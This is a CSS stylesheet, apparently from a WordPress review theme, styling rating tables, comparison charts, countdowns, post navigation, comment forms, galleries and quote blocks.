.top_table_block .top_rating_item td { padding: 15px 10px; vertical-align: middle; text-align: center;border-top: 1px solid #cecece; position: relative; }
.top_table_block .top_rating_item td.desc_col{ text-align: left;}
.top_table_block .top_rating_item .column_content { text-align: left !important; }
.top_table_block .top_rating_item .column_content.centered_content { text-align: center !important; }
.top_table_block .top_rating_item .rating_col{ text-align: center; padding: 0 5px}
.top_rating_item .rating_col a.read_full {font: 11px/14px Arial, trebuchet; text-decoration: underline; margin-top: 5px;display: inline-block; }
.top_table_block .rehub_meta_field { font-size: 15px; line-height: 20px}
.top_table_block .rehub_meta_field.disabled{ opacity: 0.3}
.rehub_meta_field_value.hidden{ display: none;}
.top_table_block .rehub_meta_field i.fa-times{color: #cc0000 !important}
.top_table_block .rehub_meta_field i.fa-check{color: #41BD28 !important}
.top_table_block .user-rate{ float: none;}
.top_table_block .top_rating_item .column_content.centered_content .user-rate{ margin: 0 auto}
.top_table_block .top_rating_item .column_content.centered_content .star .title_stars small { display: block;}
.top_rating_block.list_style_rating { display: table; width: 100% }
.top_rating_block.list_style_rating .top_rating_item { border: 1px solid #cecece; box-shadow: 0 1px 1px #ededed; margin: 0 0 15px 0; position: relative; }
.top_rating_block.list_style_rating .top_rating_item > div { padding: 15px 10px; display: table-cell; vertical-align: middle; text-align: center; }
.top_rating_block.list_style_rating .top_rating_item > div.product_image_col{ position: relative;}
.top_rating_block.list_style_rating .desc_col { text-align: left !important; width: 650px; }
.top_rating_block.list_style_rating .rating_col { width: 75px; }
.top_rating_block.list_style_rating .top_rating_item a.read_full { font-size: 12px}
.with_sidebar_rating.top_rating_block.list_style_rating .rating_col{ width: 65px;}
.with_sidebar_rating.top_rating_block.list_style_rating .t_score{display: none;}
.with_sidebar_rating.top_rating_block.list_style_rating .desc_col{width: 325px;}
.top_rating_block.list_style_rating .star strong{ display: none;}
.top_rating_item .rank_count { border-radius: 50%; }
.top_rating_item .rank_count { font: 700 18px/18px "Roboto", trebuchet; background-color: #111; border: 2px solid #fff; box-shadow: 0 0 4px #999; padding: 6px 0 0 0; color: #fff; width: 30px; height: 24px; display: block; position: absolute;top: 50%;left: 0;margin: -20px 0 0 -37px;}
#rank_1.top_rating_item .rank_count { background: none #fb7203; border: 2px solid #fff; box-shadow: 0 0 4px #999; padding: 6px 0 0 0; color: #fff; width: 30px; height: 24px; display: block; }
#rank_1.top_rating_item .rank_count i { font-size: 20px }
.top_rating_item h2 { margin: 0; font-size: 18px; line-height: 22px;margin-bottom: 8px}
.top_rating_item h2 a { text-decoration: none; }
.top_rating_item figure { width: 126px; height: 126px; position: relative; margin: 0 0 0 10px; overflow: visible; }
.top_rating_item figure > a { width: 100%; height: 100%; display: block }
.top_rating_item figure > a img { width: 120px; height: 120px; border: 1px solid #ddd; padding: 2px; background-color: #fff }
.top_rating_item .priced_block { margin: 6px 0 }
.top_rating_item p { font: 13px/16px 'arial', trebuchet ms; color: #111111; margin: 8px 0; }
.top_rating_item .priced_block p { border: none; float: none; margin: 0 0 8px 0 !important; padding: 0 !important }
.top_rating_item .priced_block .price_count { background-color: transparent; font: 20px/20px Arial; color: #111; padding: 0 }
.top_rating_item .rehub_offer_coupon span{color: #111}
.top_rating_item .priced_block .btn_offer_block { float: none; margin: 0 auto; display: block; width: 130px; font-size: 16px; line-height: 18px }
.top_rating_item .score { text-align: center; font: 700 13px/18px 'Roboto', trebuchet ms; padding: 8px; color: #666; text-transform: uppercase; }
.top_rating_item .score.square_score { background: #e43917; color: #fff; }
.top_rating_item .score span.it_score { display: block; font: bold 30px/27px 'Roboto', trebuchet ms; color: #111; }
.top_rating_item .score.square_score span.it_score { font: bold 38px/36px 'Roboto', trebuchet ms; color: #fff }
.top_rating_item .star { margin: 6px auto 0 auto !important; float: none !important; }
.top_rating_item .star .title_stars{ font-size: 12px;  display: block;line-height: 14px;}
.top_rating_item .star .title_stars small{ font-size: 11px;margin-bottom: 4px;}
.top_rating_item .buttons_col { min-width: 200px }
.with_sidebar_rating .top_rating_item .buttons_col { min-width: 175px }
.with_sidebar_rating .top_rating_item h2 { font-size: 19px; line-height: 19px;  }
.top_rating_item .btn_offer_block:after {display: none;}
.with_sidebar_rating .top_rating_item .score.square_score span.it_score { font: bold 30px/30px 'Roboto', trebuchet ms; }
.table_view_charts{ margin: 10px 0; overflow: hidden;}
.top_chart_wrap, .swiper-container{float: left; width: calc(100% - 160px); position: relative; }
.top_chart_controls{ float: right; margin-bottom: 10px}
.top_chart_controls .controls {text-decoration: none; width: 30px;height: 30px;cursor: pointer;opacity: 0.8;text-align: center;float: left;border: 1px solid #ddd;color: #444;}
.top_chart_controls .controls.next:after, .top_chart_controls .controls.prev:after{font-family: FontAwesome;line-height: 30px;font-size: 18px;}
.top_chart_controls .controls.next:after {content: "\f105"; }
.top_chart_controls .controls.prev:after {content: "\f104";}
.top_chart_controls .controls:hover{ border: 1px solid #fb7203; color: #fb7203}
.top_chart_pagination a span{ display: none;}
.top_chart_pagination a{width: 8px;height: 8px;margin: 0 2px;display: inline-block; background-color: #ccc; cursor: pointer; border-radius: 50%}
.top_chart_pagination a.selected {background-color: #fb7203;cursor: default;}
.top_chart_pagination{ float: left; margin: 7px 7px 0 7px}
.table_view_charts .top_chart_item, .table_view_charts .top_chart_first{border-top:1px solid #ddd; float: left;-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;position: relative;}
.table_view_charts .top_chart_item li:first-child, .table_view_charts .top_chart_first li:first-child{padding: 25px 20px 15px 20px; background-color: #fff}
.table_view_charts .top_chart_first {  width: 160px; clear: both;}
.table_view_charts .top_chart_item{width: 220px; background: #fff;display: inline; max-width: 250px }
.table_view_charts li { border-bottom: 1px solid #e8e8e8; border-right:1px solid #e8e8e8; border-left:1px solid transparent; list-style: none !important; margin:0; padding: 15px 12px; overflow: hidden;-webkit-transform-style: preserve-3d;-moz-transform-style: preserve-3d;transform-style: preserve-3d; font: 15px/22px Arial;}
.table_view_charts .top_chart_first ul li{  text-align: right; border-left: 1px solid #e8e8e8;}
.table_view_charts li.heading_row_chart { font-weight: bold; font-size: 18px; background-color: #fff !important; border-right-color: #fff !important;border-left-color: #fff !important;}
.top_chart.table_view_charts .top_chart_item:nth-child(2n+1) {background-color: #f8f8f8;}
.table_view_charts .top_chart_item li{text-align: center;}
.table_view_charts .top_chart_item figure{height: auto; margin: 0 auto; text-align: center; width: auto; padding: 0; height: 150px}
.table_view_charts .top_chart_item figure > a img{ height:auto; width: auto; max-height: 150px; max-width: 100%; border: none; vertical-align: middle; padding: 0}
.table_view_charts .top_chart_item .star { margin: 0 auto !important}
.table_view_charts .top_chart_item .priced_block, .table_view_charts .top_chart_item .re_thing_btn{ margin: 0; padding: 0}
.table_view_charts .user-rate{ float: none;margin: 0 auto}
.table_view_charts .star .title_stars small { display: block;}
.table_view_charts .top_chart_item .btn_offer_block:after{ display: none !important;}
.table_view_charts .top_chart_item .rehub_meta_field_icon{ font-size: 18px; color: #41BD28}
.table_view_charts .top_chart_item .rehub_meta_field_icon .fa-ban{color: #dc0000}
.table_view_charts .top_chart_item .title_row_chart a{color: #111;text-decoration: none; }
.table_view_charts ul{ padding: 0; margin: 0}
.table_view_charts h2{ font-size: 18px; line-height: 18px; margin: 10px 0 0 0; padding: 0}
/*.table_view_charts .ed_choice_col li {border-right:2px solid #77B21D; border-left:2px solid #77B21D;}*/
.table_view_charts .top_chart_item.ed_choice_col{border-top:1px solid #77B21D;}
.table_view_charts .top_chart_item.ed_choice_col > ul > li:last-child{border-bottom:1px solid #77B21D;}
.table_view_charts .top_chart_item.ed_choice_col li:first-child:before{border-top:1px solid #77B21D; height: 1px; content: ""; position: absolute;top: 0; left: 0; width: 100%}
.table_view_charts .top_chart_item.ed_choice_col > ul > li:last-child:before{border-top:1px solid #77B21D; height: 1px; content: ""; position: absolute;bottom: 0; left: 0; width: 100%}
.table_view_charts .is-sticky li{z-index: 999999;background-color: #fff}
.top_chart_item:not(.activecol) .is-sticky {opacity: 0}
.re-compare-show-diff, .diff-label{cursor: pointer;}
.re-compare-show-diff{padding: 4px; margin-right: 5px}
.table_view_charts li.low-opacity{opacity: 0.1}

@media (max-width: 468px) {
.table_view_charts .top_chart_wrap, .swiper-container{float: left; width: calc(100% - 130px);}
.table_view_charts .top_chart_first{ width: 130px; overflow: hidden;}
.table_view_charts .top_chart_first li > div { font-size: 13px}
.disablefloatmobile.floatright, .disablefloatmobile.floatleft{ float: none !important; margin-right: 0 !important; margin-left: 0 !important; display: inline-block !important;}
}

.rehub_rating_row{font-size: 24px;height: 24px;line-height: 24px;width: 112px;font-family: FontAwesome;overflow: hidden;position: relative;font-weight: normal;text-align: left; margin: 0 auto}
.rehub_rating_row:before {content: '\f006\f006\f006\f006\f006';color: #FFBF00;}
.rehub_rating_row span {overflow: hidden;float: left;top: 0;left: 0;position: absolute;padding-top: 1.5em;}
.rehub_rating_row span:before {content: "\f005\f005\f005\f005\f005";top: 0;position: absolute;left: 0;color: #FFBF00;}

/*******=== COUNTDOWN STYLES ===*******/
.countdown_dashboard { margin: 10px auto; overflow: hidden; height: 50px; width: 280px; display: none; }
.dash { width: 58px; height: 39px; float: left; margin-right: 12px; position: relative; }
.dash:after { content: ":"; position: absolute; top: 5px; left: 58px; font-size: 24px; font-weight: bold }
.dash .digit:before { height: 2px; background-color: #000; position: absolute; top: 17px; left: 0; width: 100%; z-index: 9999; content: "" }
.dash.seconds_dash:after { display: none }
.dash .digit { font: 700 35px/39px 'Roboto', trebuchet ms; float: left; width: 25px; text-align: center; color: #fff; position: relative; z-index: 9; background-color: #000; margin-right: 4px; border-radius: 4px; box-shadow: 0 3px 6px #ccc }
.dash_title { position: absolute; display: none; bottom: 0px; right: 6px; font-size: 9pt; color: #555; text-transform: uppercase; letter-spacing: 2px; }
/****************************************************************************
    *-*-*-* SINGLE *-*-*-*
****************************************************************************/

.top_single_area {border-bottom: 1px solid #ddd; margin-bottom: 10px;}
.main-side .top_single_area { margin-bottom: 15px; border: none}
.single .star { float: right; margin-bottom: 10px; }
.single .star.left { float: left }
.single .star .title_stars { font: 14px 'arial', trebuchet ms; color: #111111; display: block; margin-bottom: 5px; }
.single .star .title_stars span { font-weight: normal; }
.single .rate-line .line { width: 280px; margin-bottom: 15px; }
.single .rate-line { float: left; margin-top: 0 }
.rating_bar { overflow: auto }
.rating_bar .star .title_stars { float: left; }
.rating_bar .star { float: none; width: 100%; text-align: right; margin: 10px 0 0 0; overflow: hidden; }
.rating_bar.no_rev .star { margin-top: 0; }
.float-posts-nav{ opacity: 0 ;transition: all .7s ease-in-out; }
.postNavigation { position: fixed; bottom: 50%;  margin-top: -47px;z-index: 9999; height: 100px; transition: all .7s ease-in-out;}
.postNavigation a { display: inline-block; background: #DFDFDF; transition: all .4s ease-in-out; vertical-align: middle; position: relative; width: 40px; height: 100px; color: #fff; box-shadow: 0 0 80px #E7E7E7; }
.postNavigation a:before { position: absolute; font-family: "FontAwesome"; font-size: 28px; top: 50%; margin-top: -14px;line-height: 28px; }
.prevPostBox a:before { content: "\f104"; left: 14px }
.nextPostBox a:before { content: "\f105";right: 14px }
.nextPostBox { right: 0; }
.prevPostBox { left: 0; }
.postNavigation .thumbnail {float: right;margin-left: 5px;position: relative;width: 70px;height: 70px;}
.postNavigation.nextPostBox .thumbnail {float: left;margin-left: 0;margin-right: 5px;}
.postNavigation .headline {height: 70px;overflow: hidden;position: relative;-webkit-font-smoothing: antialiased;font-size: 14px;padding: 0 8px;}
.postNavigation .headline span{ font-size: 10px; line-height: 10px; text-transform: uppercase; letter-spacing: 1px; display: block; margin-bottom: 8px}
.postNavigation .headline h4{ margin: 0}
.postNavigation .inner-prevnext {position: absolute;top: 0;height: 100%;box-sizing: border-box;-webkit-box-sizing: border-box;padding: 15px;width: 290px;background-color: #fff; color: #111 !important;  transition: all .2s ease-in-out 0.3s;}
.postNavigation.nextPostBox .inner-prevnext{margin: 0 0 0 40px; left: 0; }
.postNavigation.prevPostBox .inner-prevnext{margin: 0 40px 0 0; right: 0;}
.postNavigation a:hover { background: #fb7203; color: #fff; width: 330px }
.openedprevnext .postNavigation a{ background: #fb7203;}
.postNavigation.nextPostBox a:hover .inner-prevnext{ margin: 0 40px 0 0; opacity: 1}
.postNavigation.prevPostBox a:hover .inner-prevnext{ margin: 0 0 0 40px; opacity: 1}
#topcontrol { z-index: 998; background: #fff; border-radius: 50%; position: fixed; bottom: -100px; right: 10px; cursor: pointer; transition: all .7s ease-in-out; overflow: auto; font-size: 16px; line-height: 52px; height: 52px; width: 32px; color: #fff !important; text-align: center; }
#topcontrol.scrollvisible{ bottom: 15px}
.float-posts-nav.scrollvisible{ opacity: 1}

@media (max-width: 768px) {
.float-posts-nav{ opacity: 1}
#topcontrol.scrollvisible{ bottom: 0}
.postNavigation { height: 35px; bottom: -100px;}
.float-posts-nav.scrollvisible .postNavigation{ bottom: 0}
.postNavigation a{ height: 35px !important; line-height: 35px !important; background: #fb7203; width: 35px !important; box-shadow: none !important;}
#topcontrol{ right: 0 !important; width: 100%; text-align: center; border-radius: 0; line-height: 52px; height: 52px;}
.postNavigation .inner-prevnext{ display: none !important;}
}

.single .tags { margin: 30px auto 0 auto; }
.single .tags p { color: #666666; font: bold 12px 'arial', trebuchet ms; }
.single .tags p .tags-title-post{padding: 3px 8px;text-transform: uppercase; background-color: #111; color: #fff;  margin: 4px 0 8px 0 }
.single .tags p a { color: #666666; font: normal 12px 'arial', trebuchet ms;border: 1px solid #ddd;padding: 2px 8px; margin: 4px 0 8px 0 }
.author_quote { border: 1px solid #cecece; padding: 15px 0px; margin: 15px auto 0 auto; box-shadow : 0 1px 1px #EDEDED; position: relative; min-height: 90px}
.archive .author_quote { margin-bottom: 10px }
.author_quote .avatar {width: 71px; height: 71px; border-radius: 50%; position: absolute; left: 20px; top: 15px; }
.author_quote > div { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 0 20px 0 110px }
.author_quote div .social_icon { border-bottom: 1px solid #cecece; padding-bottom: 10px; margin-bottom: 10px; }
.author_quote div h4 { font: 16px 'arial', trebuchet ms; color: #111111; margin-bottom: 8px; text-transform: none; }
.author_quote div p { font: 13px 'arial', trebuchet ms; color: #111111; border-top: 1px solid #ddd; padding-top: 8px; margin-top: 5px }
.related_articles { padding: 20px; border: 1px solid #cecece; margin: 35px auto 0 auto; box-shadow : 0 1px 1px #EDEDED }
.related_articles .related_title { font: 700 21px/21px 'Roboto', trebuchet ms; color: #111111; margin-top: -20px; text-transform: uppercase; text-align: center; display: table; margin: -30px auto 20px; background: #ffffff; padding: 0 25px }
.related_articles .title_cat_related { font: 14px 'arial', trebuchet ms; color: #111111; margin: -28px 0 15px; background: #ffffff; padding: 0 20px; display: table }
.related_articles ul li > a { font: bold 16px/18px 'Roboto', trebuchet ms; color: #111111; text-decoration: none; }
.related_articles ul li { width: 30%; margin: 0 1.5% 1.5% 1.5%; float: left; min-height: 245px; overflow: hidden; vertical-align: top; }
.related_articles ul li img { width: 100%; margin-bottom: 10px; height: auto; }
.full_width .related_articles ul li img { max-width: 100%; }
.related_articles ul li:last-child { margin-right: 0px; }
.related_articles ul li .star { float: none; margin-top: 6px }
@media (max-width: 768px){
	.related_articles ul li > a{font-size: 12px; line-height: 14px}
}
.media_articles li { width: 21% !important; }
#timeline_posts h4 { background: none repeat scroll 0 0 #DFDFE0; display: inline-block; font-size: 24px; line-height: 24px; margin-bottom: 0; padding: 3px 6px; text-transform: none; }
#timeline_posts h4 a { text-decoration: none; }
ul.postspermonth { border-left: 2px solid #DFDFE0; margin: 0 0 30px 35px; overflow: hidden; padding-top: 10px }
ul.postspermonth li { background: none transparent; list-style: none outside none !important; padding: 2px; position: relative; }
.single .full_width .tags, .author_quote{max-width: 765px}
.full_width .related_articles{ max-width: 723px;}
/****************************************************************************
    *-*-*-* COMMENTS *-*-*-*
****************************************************************************/
#comments { position: relative; margin-top: 30px;  max-width: 765px; clear: both; }
#comments .title_comments { font: 700 18px/20px Arial; color: #111111; padding-bottom: 25px; }
.commentlist { margin-bottom: 40px; list-style: none; clear: both; }
.commentlist li { margin-bottom: 25px; }
.commbox { background: none repeat scroll 0 0 #FFFFFF; border: 1px solid #ddd; box-shadow: 0 1px 1px #ededed; height: auto; max-width: 100%;  position: relative; }
.commentlist ul.children {  margin-left: 23px; padding-left: 23px; position: relative; margin-top: 23px; }
.commentlist ul.children .commbox:before { content: "\f176"; left: -24px; position: absolute; top: 50%; width: 25px; color:#C8C8C8; font-size:15px; font-family: FontAwesome }
.commentlist .comment-author { position: relative; padding: 15px 20px; border-bottom: 1px solid #EDEDED;}
.commentlist .comment-author img { width: 50px; height: 50px; float: left; margin-right: 20px; }
.commentlist .comment-author .fn, .commentlist .comment-author .fn a { font: 700 15px/15px 'Roboto', trebuchet ms; color: #000; text-transform: uppercase; display: block;  }
.commentlist .comment-author .fn a { margin: 0; }
.commentlist .comment-author .fn .url:hover { color: #999; }
.commentlist .comment-author span.time { font: normal 12px Arial; display:block; color: #999999; text-decoration: none; margin: 6px 0 0 0; }
.commentlist .comment-author a div.comment-link { font-size: 16px; margin-top: -3px; margin-left: -10px; }
.commentlist .comment-content { display: block; padding: 15px 20px; position: relative; }
.commentlist .comment-content p { font: normal 14px/22px Arial; color: #111; margin: 0 0 8px 0; }
.commentlist .comment-content a { word-break: break-all; }
.commentlist .comment-content small { color: #999; display: block; font: 12px Arial, trebuchet ms; margin-top: 3px; }
.comment-reply-link, .comment-reply-login { font-size: 12px; float: right; color: #ccc }
.comment-reply-link:before, .comment-reply-login:before { content: "\f062 "; font-family: FontAwesome; padding-right: 2px }
.comment-edit-link { float: right; font-size: 11px;margin-left: 8px; }
.ap_waiting em{ font-style: italic; color: #cc0000; font-size:12px}
.comment-respond { padding: 20px 24px; border: 1px solid #ddd; margin-bottom: 30px; box-shadow: 0 1px 1px #EDEDED; }
.full_width #comments { margin: 30px auto}
.comment-respond h3 { font: 700 21px/21px 'Roboto', trebuchet ms; color: #111111; text-transform: uppercase; text-align: center; display: table; margin: -30px auto 20px; background: #ffffff; padding: 0 25px }
#cancel-comment-reply-link { border-bottom: 1px dotted #111; color: #111; text-decoration: none; font-size: 12px }
.comment-respond .usr_re input, .comment-respond .email_re input, .comment-respond .site_re input { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 0 0 0 50px; width: 100%; font: 14px 'arial', trebuchet ms; margin-bottom: 10px; border-radius: 0px; height: 38px; border: 1px solid #cbd0d2; float: left; position: relative; }
.comment-respond textarea { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; background: #f2f2f2; border-radius: 0px; height: 150px; resize: none; margin-bottom: 20px; border: 1px solid #cbd0d2; padding: 10px; clear: both }
.comment-respond #submit { display: block }
.comment-respond .usr_re, .comment-respond .email_re, .comment-respond .site_re{display: block; vertical-align: middle; position: relative; float: left; width: 32%; margin-right: 2%}
.comment-respond .end { margin-right: 0px !important; }
.comment-respond .usr_re:after, .comment-respond .email_re:after, .comment-respond .site_re:after{background: none #2f2f2f; position: absolute; left: 0; top: 0; font-family: FontAwesome;color: #fff; width: 38px; height: 38px; text-align: center; line-height: 38px }
.comment-respond .usr_re:after {  content: "\f007"; }
.comment-respond .email_re:after { content: "\f0e0" }
.comment-respond .site_re:after { content: "\f0c1"}
#commentform #submit{ font: 700 16px/16px 'Roboto', trebuchet ms; outline: none;  padding: 6px 12px; color: #111; text-align: center; text-shadow: 0 1px 1px #fff; vertical-align: middle; cursor: pointer; background-color: #f5f5f5; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#eeeeee), to(#dddddd)); background-image: -webkit-linear-gradient(top, #eeeeee, #dddddd); background-image: -o-linear-gradient(top, #eeeeee, #dddddd); background-image: linear-gradient(to bottom, #eeeeee, #dddddd); background-image: -moz-linear-gradient(top, #eeeeee, #dddddd); background-repeat: repeat-x; border: 1px solid #bfbfbf; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; *zoom: 1;
-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s; }
#commentform #submit:hover{ background-color: #ededed; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#dddddd), to(#eeeeee)); background-image: -webkit-linear-gradient(top, #dddddd, #eeeeee); background-image: -o-linear-gradient(top, #dddddd, #eeeeee); background-image: linear-gradient(to bottom, #dddddd, #eeeeee); background-image: -moz-linear-gradient(top, #dddddd, #eeeeee); }
#commentform #submit:active { -webkit-box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); }
.breadcrumb { margin-bottom: 0; color: #111111; font: 12px 'arial', trebuchet ms; }
.breadcrumb a { color: #111111; }
#disqus_thread { margin-top: 20px; }
p.comment-subscription-form { margin-top: 10px }
#rehub-comments-tabs{ margin-bottom: 30px}
#rehub-comments-tabs span {display: inline-block;padding: 10px;cursor: pointer;}
#rehub-comments-tabs span:hover, #rehub-comments-tabs span.active {background: #eee;}
#comments_pagination {font-size: 18px;}
#comments_pagination a{ color: #111}
#comments_pagination span.page-numbers.current{background: #eee;    padding: 3px 7px;}
#loadcomment-list .loadingcomment i{ font-size: 20px; color: #2C7FD0}
#rehub-comments-tabs .add_user_review_link{ float: right; padding: 5px 10px;margin: 5px 0 20px 20px;}
/****************************************************************************
    *-*-*-* MEDIA  *-*-*-*
****************************************************************************/
.media_video .inner { padding: 25px 30px 20px 30px; border: 1px solid #cecece !important; margin-bottom: 30px; box-shadow : 0 1px 1px #EDEDED }
.media_video img { margin-bottom: 10px; }
.media_video p a img { margin-bottom: 0px; vertical-align: top; }
.media_video .inner img { width: 100%; }
.media_video h4 { text-align: center; font: 700 18px/18px 'Roboto', trebuchet ms; color: #111111; margin-top: 0;  }
.media_video p { text-align: center; font: italic 15px 'arial', trebuchet ms; color: #111111; margin: 0 }
.media_video h3 { float: left }
.media_video > p { float: right; font: 700 18px/18px 'Roboto', trebuchet ms; color: #111111; margin-bottom: 10px }
.video-container { margin-bottom: 15px;overflow:hidden;padding-bottom:56.25%;position:relative;height:0; }
.video-container iframe{left:0;top:0;height:100%;width:100%;position:absolute;}

/* Images
-------------------------------------------------------------- */
.alignleft, img.alignleft { display: inline; float: left; margin-right: 1.5em; }
.alignright, img.alignright { display: inline; float: right; margin-left: 1.5em; }
.aligncenter, img.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; }
.wp-caption { text-align: center; margin-bottom: 1.5em; max-width: 100% !important }
.wp-caption img { border: 0 none; margin: 0; padding: 0; }
.wp-caption p.wp-caption-text { margin: 0; }
.widget img { max-width: 100%; height: auto }
.widget select { max-width: 100% }
.multicatleft.alignleft{max-width: 270px}
@media (max-width: 768px) {.multicatleft.alignleft{ float: none; margin: 0 0 20px 0}}

/**
 * Gallery
 * -----------------------------------------------------------------------------
 */
.gallery { margin-bottom: 20px; }
.gallery-item { float: left; margin: 0 12px 12px 0; overflow: hidden; position: relative; }
.gallery-item img { height: auto }
.gallery-columns-1 .gallery-item { max-width: 100%; }
.gallery-columns-2 .gallery-item { max-width: 48%; max-width: -webkit-calc(50% - 12px); max-width: calc(50% - 12px); }
.gallery-columns-3 .gallery-item { max-width: 32%; max-width: -webkit-calc(33.3% - 12px); max-width: calc(33.3% - 12px); }
.gallery-columns-4 .gallery-item { max-width: 23%; max-width: -webkit-calc(25% - 12px); max-width: calc(25% - 12px); }
.gallery-columns-5 .gallery-item { max-width: 19%; max-width: -webkit-calc(20% - 12px); max-width: calc(20% - 12px); }
.gallery-columns-6 .gallery-item { max-width: 15%; max-width: -webkit-calc(16.7% - 12px); max-width: calc(16.7% - 12px); }
.gallery-columns-7 .gallery-item { max-width: 13%; max-width: -webkit-calc(14.28% - 12px); max-width: calc(14.28% - 12px); }
.gallery-columns-8 .gallery-item { max-width: 11%; max-width: -webkit-calc(12.5% - 12px); max-width: calc(12.5% - 12px); }
.gallery-columns-9 .gallery-item { max-width: 9%; max-width: -webkit-calc(11.1% - 12px); max-width: calc(11.1% - 12px); }
.gallery-columns-1 .gallery-item:nth-of-type(1n), .gallery-columns-2 .gallery-item:nth-of-type(2n), .gallery-columns-3 .gallery-item:nth-of-type(3n), .gallery-columns-4 .gallery-item:nth-of-type(4n), .gallery-columns-5 .gallery-item:nth-of-type(5n), .gallery-columns-6 .gallery-item:nth-of-type(6n), .gallery-columns-7 .gallery-item:nth-of-type(7n), .gallery-columns-8 .gallery-item:nth-of-type(8n), .gallery-columns-9 .gallery-item:nth-of-type(9n) { margin-right: 0; }
.gallery-caption { background-color: rgba(0, 0, 0, 0.7); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; color: #fff; font-size: 12px; line-height: 1.5; margin: 0; max-height: 50%; opacity: 0; padding: 6px 8px; position: absolute; bottom: 0; left: 0; text-align: left; width: 100%; }
.gallery-caption:before { content: ""; height: 100%; min-height: 49px; position: absolute; top: 0; left: 0; width: 100%; }
.gallery-item:hover .gallery-caption { opacity: 1; }
.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption { display: none; }
.bypostauthor { font-weight: normal; }
/****************************************************************************
ELEMENTS SHORTCODE
****************************************************************************/
blockquote { margin: 40px 5% 38px 5%; position: relative; border:none;}
blockquote p { margin: 0 0 25px 0 !important; font-size: 22px; line-height:28px; font-weight: 400; padding: 0; font-style: italic; }
blockquote:before{color: #ee452c;font-family: FontAwesome; content: "\f10d" !important;     float: left;margin: 0 8px 0 0;}
blockquote.wpsm-quote cite { color: #AAAAAA; float: right; font-size: 13px; font-style: italic; }
blockquote.alignleft { float: left; margin: 20px 20px 20px 0 }
blockquote.alignright { float: right; margin: 20px 0 20px 20px }
.dwqa-list-question .filter li{font-size:100%;}
.dwqa-list-question .filter-bar .dwqa-btn, .dwqa-container .dwqa-btn-success{text-decoration: none;}
.sys_btn { font: normal 12px Arial !important; text-transform: none !important; text-decoration: none; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5); display: inline-block }
.sys_btn:hover { text-decoration: none }
.field_text { margin: 15px 0; clear: both }
.def_inp { background: none repeat scroll 0 0 #fcfcfc; border: 1px solid #ccc; box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05) inset; border-radius: 4px; font: 12px/12px Arial; color: #808080; padding: 7px 6px; }
.label_title { padding-right: 10px }
.def_inp:focus { box-shadow: 0 0 6px #eee; border: 1px solid #c0c0c0; color: #333; }
article.post{counter-reset: wpsmtop; overflow: hidden;}
article.post .wpsm_toplist_heading:before{content: counter(wpsmtop);counter-increment: wpsmtop; border-radius: 50%;display: block;float: left;font: bold 20px/38px Arial;height: 38px;margin: -8px 15px 10px 0;text-align: center;width: 38px; color: #fb7203; border: 3px solid #fb7203}
.wpsm_toplist_heading {padding-top: 35px; margin-top: 0 !important}
.kc-anchor{display: block;margin-bottom: 35px}
.autocontents{ list-style-type:none; counter-reset:list; }
.post .autocontents li{list-style-type:none; margin: 0 0 12px 12px}
.autocontents li:before{ color:#555; }
.autocontents li.top{ counter-increment:list; counter-reset:list1; font-size: 105% }
.autocontents li.top:before{ content:counter(list) '. '; }
.autocontents li.sub_1{ counter-increment:list1; counter-reset:list2; font-size: 95%  }
.autocontents li.sub_1:before{ content:counter(list) '.' counter(list1) '. '; }
.autocontents li.sub_2{ counter-increment:list2; font-size: 90% }
.autocontents li.sub_2:before{ content:counter(list) '.' counter(list1) '.' counter(list2) '. '; }
.kc-gotop {display: block; text-align: right;}
#toplistmenu ul{margin: 15px 0 30px; counter-reset: item; list-style: none; box-shadow: 0 4px 12px #e0e0e0;  margin: 0 4px 12px; border: 1px solid #ddd; border-top: none;}
#toplistmenu ul li{ list-style: none; padding: 15px 15px 15px 5px; margin: 0; border-top: 1px solid #ddd;}
#toplistmenu ul li:nth-child(2n) {background-color: #f9f9f9;}
#toplistmenu ul li a{ font-size: 18px; line-height: 14px; border-bottom: 1px dotted #111; text-decoration:none}
#toplistmenu ul li a:hover{border-bottom: 1px dashed #111;}
#toplistmenu > ul li:before {background-color: #fb7203;border-radius: 50%;color: #fff;content: counter(item);counter-increment: item;float:left;height: 25px;line-height: 25px;margin: -3px 20px 20px 15px;text-align: center;width: 25px; font-weight: bold; font-size: 16px}
/*HELPERS*/
.inlinestyle{ display: inline-block;}
.text-center{ text-align: center;}
.floatleft{float: left}.floatright{float: right;}.font90{ font-size: 90%}.font80{font-size: 80%}.font110{font-size: 110%}.font120{font-size: 120%}.font130{font-size: 130%}.font140{font-size: 140%}
